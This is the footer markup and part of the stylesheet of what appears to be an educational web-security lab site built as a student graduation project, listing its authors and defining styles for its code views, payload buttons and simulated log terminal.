      <div class="footer__team">
        <div class="footer__team-header">
          <div class="footer__team-meta">
            <span class="footer__team-eyebrow">Project Authors</span>
          </div>
        </div>

        <div class="footer__team-grid">
          <!-- Member 1: Ahmad Abu Laban -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--cyan"><span>AA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Ahmad Abu Laban">Ahmad Abu Laban</h5></div>
            <a href="https://www.linkedin.com/in/ellprofessor" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Ahmad Abu Laban on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 2: Muhnnad Saed -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--green"><span>MS</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Muhnnad Saed">Muhnnad Saed</h5></div>
            <a href="https://www.linkedin.com/in/mohnad-saed-796b05443" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Muhnnad Saed on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 3: Mahmoud Adih -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--purple"><span>MA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Mahmoud Adih">Mahmoud Adih</h5></div>
            <a href="https://www.linkedin.com/in/mahmoud-adih-a42258412" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Mahmoud Adih on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 4: Osama AL-Sa'odi -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--orange"><span>OA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Osama AL-Sa'odi">Osama AL-Sa'odi</h5></div>
            <a href="https://jo.linkedin.com/in/osama-al-sa-odi-415a161b0" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Osama AL-Sa'odi on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>

          <!-- Member 5: Zaid Almaiah -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--blue"><span>ZA</span></div>
            <div class="footer-member__meta"><h5 class="footer-member__name" title="Zaid Almaiah">Zaid Almaiah</h5></div>
            <a href="https://www.linkedin.com/in/zaid-ziad-almaiah-219b28336/" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Zaid Almaiah on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24"><path d="M7 17L17 7M17 7H7M17 7V17"/></svg>
            </a>
          </div>
        </div>
      </div>

      <!-- Bottom Meta / Legal Bar -->
      <div class="footer__bottom">
        <p>© 2026 <strong>SecLabs</strong>. 42 Network Graduation Project.</p>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab3.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* ---------- CSS Custom Properties ---------- */
:root {
  /* Backgrounds */
  --bg-body:        #060b18;
  --bg-card:        #0d1525;
  --bg-card-hover:  #111d33;
  --bg-code:        #080e1c;
  --bg-input:       #0a1020;
  --bg-nav:         rgba(6, 11, 24, 0.92);

  /* Borders */
  --border:         #1a2740;
  --border-glow:    #00f0ff33;

  /* Accents */
  --cyan:           #00f0ff;
  --cyan-dim:       #00f0ff99;
  --green:          #00ff88;
  --green-dim:      #00ff8866;
  --purple:         #a855f7;
  --red:            #ff4466;
  --orange:         #ffaa00;
  --yellow:         #ffd700;

  /* Text */
  --text:           #e0e6f0;
  --text-muted:     #7a8da6;
  --text-dim:       #4a5e78;

  /* Gradients */
  --grad-cyan:      linear-gradient(135deg, #00f0ff 0%, #00c8ff 100%);
  --grad-green:     linear-gradient(135deg, #00ff88 0%, #00d4aa 100%);
  --grad-danger:    linear-gradient(135deg, #ff4466 0%, #ff2244 100%);

  /* Shadows */
  --glow-cyan:      0 0 20px rgba(0, 240, 255, 0.15), 0 0 60px rgba(0, 240, 255, 0.05);
  --glow-green:     0 0 20px rgba(0, 255, 136, 0.15), 0 0 60px rgba(0, 255, 136, 0.05);
  --glow-red:       0 0 20px rgba(255, 68, 102, 0.15);
  --shadow-card:    0 4px 24px rgba(0, 0, 0, 0.4);

  /* Sizing */
  --radius:         12px;
  --radius-sm:      8px;
  --radius-xs:      6px;
  --max-width:      1200px;
  --nav-height:     68px;

  /* Transitions */
  --transition:     0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ---------- Reset ---------- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  font-size: 16px;
  line-height: 1.65;
  color: var(--text);
  background: var(--bg-body);
  min-height: 100vh;
  overflow-x: hidden;
}

/* Subtle grid background */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    linear-gradient(rgba(0,240,255,0.02) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,240,255,0.02) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

a { color: var(--cyan); text-decoration: none; transition: color var(--transition); }
a:hover { color: #e0e6f0; }

img { max-width: 100%; display: block; }

/* ---------- Typography ---------- */
h1, h2, h3, h4 {
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
}

h1 { font-size: clamp(2rem, 5vw, 3.2rem); letter-spacing: -0.02em; }
h2 { font-size: clamp(1.5rem, 3.5vw, 2rem); letter-spacing: -0.01em; }
h3 { font-size: 1.25rem; }
h4 { font-size: 1.1rem; }

p { color: var(--text-muted); max-width: 68ch; }

/* ---------- Navigation ---------- */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: var(--nav-height);
  background: rgba(6, 11, 24, 0.55);
  backdrop-filter: blur(24px) saturate(1.4);
  -webkit-backdrop-filter: blur(24px) saturate(1.4);
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  z-index: 1000;
  display: flex;
  align-items: center;
  padding: 0 24px;
}

.nav__inner {
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nav__logo {
  display: none;
}

.nav__logo-icon {
  display: none;
}

.nav__links {
  display: flex;
  align-items: center;
  gap: 8px;
  list-style: none;
}

.nav__links a {
  padding: 8px 16px;
  border-radius: var(--radius-xs);
  color: var(--text-muted);
  font-size: 0.9rem;
  font-weight: 500;
  transition: all var(--transition);
}

.nav__links a:hover,
.nav__links a.active {
  color: var(--cyan);
  background: rgba(0, 240, 255, 0.08);
}

.nav__hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  padding: 8px;
  background: none;
  border: none;
}

.nav__hamburger span {
  width: 24px;
  height: 2px;
  background: var(--text);
  border-radius: 2px;
  transition: all var(--transition);
}

/* ---------- Main Content ---------- */
main {
  position: relative;
  z-index: 1;
  padding-top: var(--nav-height);
}

.container {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 24px;
}

.section {
  padding: 80px 0;
}

/* ---------- Cards ---------- */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px;
  transition: all var(--transition);
}

.card:hover {
  border-color: var(--cyan-dim);
  box-shadow: var(--glow-cyan);
  background: var(--bg-card-hover);
  transform: translateY(-2px);
}

/* ---------- Buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 22px;
  border-radius: var(--radius-sm);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  font-weight: 600;
  border: none;
  cursor: pointer;
  transition: all var(--transition);
  white-space: nowrap;
}

.btn--primary {
  background: var(--grad-cyan);
  color: #060b18;
}
.btn--primary:hover {
  box-shadow: var(--glow-cyan);
  transform: translateY(-1px);
}

.btn--secondary {
  background: transparent;
  color: var(--cyan);
  border: 1px solid var(--cyan-dim);
}
.btn--secondary:hover {
  background: rgba(0, 240, 255, 0.1);
  border-color: var(--cyan);
}

.btn--danger {
  background: var(--grad-danger);
  color: #fff;
}
.btn--danger:hover {
  box-shadow: var(--glow-red);
  transform: translateY(-1px);
}

.btn--ghost {
  background: rgba(255,255,255,0.05);
  color: var(--text);
  border: 1px solid var(--border);
}
.btn--ghost:hover {
  background: rgba(255,255,255,0.1);
  border-color: var(--text-muted);
}

.btn--sm {
  padding: 7px 14px;
  font-size: 0.82rem;
}

/* ---------- Code Blocks ---------- */
.code-block {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow-x: auto;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  line-height: 1.7;
}

.code-block__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 16px;
  border-bottom: 1px solid var(--border);
  background: rgba(255,255,255,0.02);
}

.code-block__title {
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.code-block__dot {
  display: flex;
  gap: 6px;
}

.code-block__dot span {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
.code-block__dot span:nth-child(1) { background: #ff5f57; }
.code-block__dot span:nth-child(2) { background: #febc2e; }
.code-block__dot span:nth-child(3) { background: #28c840; }

.code-block pre {
  padding: 16px;
  margin: 0;
  counter-reset: line;
}

.code-block .line {
  display: block;
  padding: 2px 0 2px 44px;
  position: relative;
}

.code-block .line::before {
  counter-increment: line;
  content: counter(line);
  position: absolute;
  left: 0;
  width: 32px;
  text-align: right;
  color: var(--text-dim);
  font-size: 0.78rem;
  user-select: none;
}

.code-block .line--highlight {
  background: rgba(255, 68, 102, 0.12);
  border-left: 3px solid var(--red);
  margin-left: -16px;
  padding-left: 57px;
  border-radius: 2px;
}

.code-block .line--fix {
  background: rgba(0, 255, 136, 0.1);
  border-left: 3px solid var(--green);
  margin-left: -16px;
  padding-left: 57px;
  border-radius: 2px;
}

/* Syntax colors */
.code-block .kw   { color: var(--purple); }
.code-block .fn   { color: #60a5fa; }
.code-block .str  { color: var(--green); }
.code-block .cmt  { color: var(--text-dim); font-style: italic; }
.code-block .num  { color: var(--orange); }
.code-block .op   { color: var(--cyan); }
.code-block .tag  { color: var(--red); }
.code-block .attr { color: var(--orange); }
.code-block .val  { color: var(--green); }

/* ---------- Toggle Switch ---------- */
.toggle {
  display: flex;
  align-items: center;
  gap: 14px;
}

.toggle__label {
  font-size: 0.9rem;
  font-weight: 600;
  transition: color var(--transition);
}

.toggle__label--vuln {
  color: var(--red);
}

.toggle__label--fix {
  color: var(--text-dim);
}

.toggle__switch {
  position: relative;
  width: 56px;
  height: 28px;
  cursor: pointer;
}

.toggle__switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.toggle__slider {
  position: absolute;
  inset: 0;
  background: rgba(255, 68, 102, 0.3);
  border: 1px solid var(--red);
  border-radius: 20px;
  transition: all var(--transition);
}

.toggle__slider::before {
  content: '';
  position: absolute;
  left: 3px;
  top: 3px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--red);
  transition: all var(--transition);
  box-shadow: 0 0 8px rgba(255, 68, 102, 0.4);
}

.toggle__switch input:checked + .toggle__slider {
  background: rgba(0, 255, 136, 0.2);
  border-color: var(--green);
}

.toggle__switch input:checked + .toggle__slider::before {
  transform: translateX(28px);
  background: var(--green);
  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
}

/* ---------- Badges ---------- */
.badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 10px;
  border-radius: 20px;
  font-size: 0.75rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.badge--red {
  background: rgba(255, 68, 102, 0.15);
  color: var(--red);
  border: 1px solid rgba(255, 68, 102, 0.3);
}

.badge--green {
  background: rgba(0, 255, 136, 0.1);
  color: var(--green);
  border: 1px solid rgba(0, 255, 136, 0.3);
}

.badge--cyan {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan);
  border: 1px solid rgba(0, 240, 255, 0.3);
}

.badge--orange {
  background: rgba(255,170,0,0.1);
  color: var(--orange);
  border: 1px solid rgba(255,170,0,0.3);
}

/* ---------- Sandbox / Demo Area ---------- */
.sandbox {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  position: relative;
}

.sandbox__header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
}

.sandbox__url {
  flex: 1;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  padding: 6px 12px;
  color: var(--text-muted);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.sandbox__body {
  padding: 24px;
  min-height: 200px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
}

/* ---------- Alert / Toast ---------- */
.toast {
  position: fixed;
  bottom: 24px;
  right: 24px;
  padding: 14px 24px;
  border-radius: var(--radius-sm);
  font-size: 0.9rem;
  font-weight: 500;
  z-index: 9999;
  animation: slideUp 0.4s ease, fadeOut 0.4s ease 3.6s forwards;
  max-width: 400px;
}

.toast--danger {
  background: rgba(255, 68, 102, 0.15);
  border: 1px solid var(--red);
  color: var(--red);
}

.toast--success {
  background: rgba(0, 255, 136, 0.12);
  border: 1px solid var(--green);
  color: var(--green);
}

.toast--info {
  background: rgba(0, 240, 255, 0.12);
  border: 1px solid var(--cyan);
  color: var(--cyan);
}

@keyframes slideUp {
  from { transform: translateY(20px); opacity: 0; }
  to   { transform: translateY(0); opacity: 1; }
}
@keyframes fadeOut {
  to { opacity: 0; transform: translateY(-10px); pointer-events: none; }
}

/* ---------- Lab Page Layout ---------- */
.lab-header {
  padding: 48px 0 32px;
  border-bottom: 1px solid var(--border);
}

.lab-header__meta {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-header__icon {
  width: 56px;
  height: 56px;
  border-radius: var(--radius);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.6rem;
  flex-shrink: 0;
}

.lab-section {
  padding: 40px 0;
  border-bottom: 1px solid rgba(26, 39, 64, 0.5);
}

.lab-section:last-child {
  border-bottom: none;
}

.lab-section__title {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 20px;
  font-size: 1.1rem;
}

.lab-section__title .icon {
  font-size: 1.2rem;
}

.lab-section__number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgba(0, 240, 255, 0.1);
  border: 1px solid var(--cyan-dim);
  color: var(--cyan);
  font-size: 0.8rem;
  font-weight: 700;
  flex-shrink: 0;
}

/* ---------- Payload Buttons ---------- */
.payload-group {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 16px;
  width: 100%;
}

.payload-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 18px;
  background: rgba(0, 240, 255, 0.08);
  border: 1px solid var(--cyan-dim);
  border-radius: var(--radius-sm);
  color: var(--cyan);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  cursor: pointer;
  transition: all var(--transition);
  max-width: 100%;
  white-space: normal;
  word-break: break-word;
  overflow-wrap: anywhere;
  text-align: left;
}

.payload-btn:hover {
  background: rgba(0, 240, 255, 0.15);
  border-color: var(--cyan);
  box-shadow: var(--glow-cyan);
  transform: translateY(-1px);
}

.payload-btn::before {
  content: '▶';
  font-size: 0.7rem;
}

/* ---------- Result Display ---------- */
.result-box {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 16px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  min-height: 60px;
  margin-top: 12px;
  transition: all var(--transition);
  color: var(--text-muted);
  word-break: break-word;
}

.result-box--danger {
  border-color: rgba(255, 68, 102, 0.4);
  background: rgba(255, 68, 102, 0.06);
}

.result-box--success {
  border-color: rgba(0, 255, 136, 0.4);
  background: rgba(0, 255, 136, 0.06);
}

/* ---------- Professional SVG Icons ---------- */
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 2;
  stroke: currentColor;
  fill: none;
  stroke-linecap: round;
  stroke-linejoin: round;
  vertical-align: -0.15em;
  flex-shrink: 0;
}

.icon--sm   { width: 14px; height: 14px; }
.icon--md   { width: 18px; height: 18px; }
.icon--lg   { width: 24px; height: 24px; }
.icon--xl   { width: 32px; height: 32px; }
.icon--hero { width: 44px; height: 44px; }

.icon--cyan   { color: var(--cyan); }
.icon--green  { color: var(--green); }
.icon--red    { color: var(--red); }
.icon--orange { color: var(--orange); }
.icon--purple { color: var(--purple); }
.icon--muted  { color: var(--text-muted); }

.icon-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-sm);
  flex-shrink: 0;
}

/* ---------- Simulated Log Terminal ---------- */
.log-terminal {
  background: #040814;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-top: 24px;
  overflow: hidden;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.45);
  font-family: 'JetBrains Mono', monospace;
  transition: border-color var(--transition);
  max-width: 100%;
  box-sizing: border-box;
}

.log-terminal:focus-within,
.log-terminal:hover {
  border-color: rgba(0, 240, 255, 0.28);
}

.log-terminal__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 16px;
  background: rgba(255, 255, 255, 0.025);
  border-bottom: 1px solid var(--border);
  gap: 12px;
  flex-wrap: wrap;
}

.log-terminal__left {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  min-width: 0;
}

.log-terminal__dots {
  display: flex;
  gap: 6px;
  align-items: center;
  flex-shrink: 0;
}

.log-terminal__dots span {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  display: inline-block;
}

.log-terminal__dots .dot--red    { background: #ff5f56; }
.log-terminal__dots .dot--yellow { background: #ffbd2e; }
.log-terminal__dots .dot--green  { background: #27c93f; }

.log-terminal__title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.8rem;
  color: var(--text);
  font-weight: 600;
  letter-spacing: 0.02em;
  flex-wrap: wrap;
  min-width: 0;
}

.log-terminal__title span {
  word-break: break-word;
}

.log-terminal__badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 0.68rem;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: 10px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  flex-shrink: 0;
}

.log-terminal__badge--live {
  background: rgba(0, 255, 136, 0.12);
  color: var(--green);
  border: 1px solid rgba(0, 255, 136, 0.25);
}

.log-terminal__badge--live::before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--green);
  box-shadow: 0 0 8px var(--green);
  animation: pulseDot 1.8s infinite;
}

.log-terminal__crit-badge {
  background: rgba(255, 68, 102, 0.18);
  color: var(--red);
  border: 1px solid rgba(255, 68, 102, 0.45);
  animation: pulseGlowRed 2s infinite alternate;
}

.log-terminal__actions {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.log-btn {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.09);
  border-radius: var(--radius-xs);
  color: var(--text-muted);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  font-weight: 500;
  padding: 4px 10px;
  cursor: pointer;
  transition: all var(--transition);
  white-space: nowrap;
}

.log-btn:hover {
  background: rgba(255, 255, 255, 0.09);
  color: var(--text);
  border-color: rgba(255, 255, 255, 0.2);
}

.log-btn.active {
  background: rgba(0, 240, 255, 0.12);
  color: var(--cyan);
  border-color: rgba(0, 240, 255, 0.35);
}

.log-terminal__body {
  padding: 12px 14px;
  max-height: 290px;
  overflow-y: auto;
  overflow-x: hidden;
  font-size: 0.78rem;
  line-height: 1.6;
  background: #03060f;
  scroll-behavior: smooth;
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 100%;
  box-sizing: border-box;
}

/* Individual Log Entry */
.log-entry {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 4px 8px;
  border-radius: 4px;
  transition: background 0.15s ease;
  word-break: break-word;
  animation: logEntryFadeIn 0.2s ease-out forwards;
  min-width: 0;
  box-sizing: border-box;
}

.log-entry:hover {
  background: rgba(255, 255, 255, 0.02);
}

.log-time {
  color: var(--text-dim);
  font-size: 0.72rem;
  flex-shrink: 0;
  letter-spacing: -0.01em;
  user-select: none;
  min-width: 80px;
}

.log-source {
  color: #64748b;
  font-size: 0.72rem;
  flex-shrink: 0;
  min-width: 95px;
  font-weight: 500;
}

.log-level {
  font-size: 0.66rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 1px 6px;
  border-radius: 3px;
  flex-shrink: 0;
  text-align: center;
  min-width: 58px;
}

.log-level--info {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan);
  border: 1px solid rgba(0, 240, 255, 0.25);
}

.log-level--warn {
  background: rgba(255, 170, 0, 0.12);
  color: var(--orange);
  border: 1px solid rgba(255, 170, 0, 0.3);
}

.log-level--audit {
  background: rgba(168, 85, 247, 0.12);
  color: var(--purple);
  border: 1px solid rgba(168, 85, 247, 0.3);
}

.log-level--blocked,
.log-level--fixed {
  background: rgba(0, 255, 136, 0.12);
  color: var(--green);
  border: 1px solid rgba(0, 255, 136, 0.3);
}

.log-level--critical {
  background: rgba(255, 68, 102, 0.25);
  color: #fff;
  border: 1px solid var(--red);
  box-shadow: 0 0 10px rgba(255, 68, 102, 0.4);
}

.log-msg {
  color: var(--text);
  flex: 1;
  min-width: 0;
  word-break: break-word;
  overflow-wrap: anywhere;
}

.log-msg code {
  background: rgba(255, 255, 255, 0.06);
  padding: 1px 5px;
  border-radius: 3px;
  color: var(--cyan);
  font-size: 0.76rem;
  word-break: break-word;
}

/* CRITICAL LOG HIGHLIGHT */
.log-entry--critical {
  background: linear-gradient(90deg, rgba(255, 68, 102, 0.22) 0%, rgba(255, 68, 102, 0.05) 100%);
  border-left: 4px solid var(--red);
  padding: 10px 12px;
  margin: 6px 0;
  border-radius: 0 var(--radius-xs) var(--radius-xs) 0;
  box-shadow: 0 0 24px rgba(255, 68, 102, 0.15);
  animation: critPulse 2.5s infinite alternate ease-in-out;
}

.log-entry--critical .log-msg {
  color: #fff;
  font-weight: 500;
}

.log-entry--critical .log-msg strong {
  color: var(--red);
  text-shadow: 0 0 8px rgba(255, 68, 102, 0.6);
}

.log-entry--critical .crit-detail {
  display: block;
  margin-top: 6px;
  padding: 6px 10px;
  background: rgba(0, 0, 0, 0.45);
  border: 1px dashed rgba(255, 68, 102, 0.4);
  border-radius: 4px;
  font-size: 0.74rem;
  color: #fca5a5;
  line-height: 1.5;
  word-break: break-word;
  overflow-wrap: anywhere;
}

@keyframes pulseDot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.85); }
}

@keyframes pulseGlowRed {
  0%   { box-shadow: 0 0 4px rgba(255, 68, 102, 0.2); }
  100% { box-shadow: 0 0 14px rgba(255, 68, 102, 0.5); }
}

@keyframes critPulse {
  0%   { border-left-color: #ff4466; background-color: rgba(255, 68, 102, 0.15); }
  100% { border-left-color: #ff113a; background-color: rgba(255, 68, 102, 0.25); }
}

@keyframes logEntryFadeIn {
  from { opacity: 0.7; transform: translateY(-2px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* ---------- Sources ---------- */
.sources-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.sources-list li {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 0.88rem;
  color: var(--text-muted);
}

.sources-list li::before {
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-top: 4px;
  flex-shrink: 0;
  background-color: var(--cyan);
  -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71'/%3E%3Cpath d='M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71'/%3E%3C/svg%3E") no-repeat center / contain;
  mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71'/%3E%3Cpath d='M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71'/%3E%3C/svg%3E") no-repeat center / contain;
}

/* ---------- Footer ---------- */
.footer {
  position: relative;
  background: linear-gradient(180deg, #091024 0%, #040813 100%);
  border-top: 1px solid var(--border);
  padding: 44px 0 28px;
  color: var(--text-muted);
  overflow: hidden;
}

.footer::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: linear-gradient(90deg, 
    transparent 0%, 
    rgba(0, 240, 255, 0.6) 20%, 
    rgba(168, 85, 247, 0.7) 50%, 
    rgba(0, 255, 136, 0.6) 80%, 
    transparent 100%
  );
  box-shadow: 0 0 16px rgba(0, 240, 255, 0.4);
}

.footer::after {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 650px;
  height: 200px;
  background: radial-gradient(ellipse at top, rgba(0, 240, 255, 0.05) 0%, transparent 70%);
  pointer-events: none;
}

.footer .container {
  display: flex;
  flex-direction: column;
  gap: 28px;
}

/* Team Section: Authors & LinkedIn */
.footer__team {
  width: 100%;
}

.footer__team-header {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  margin-bottom: 20px;
  flex-wrap: wrap;
  gap: 12px;
}

.footer__team-meta {
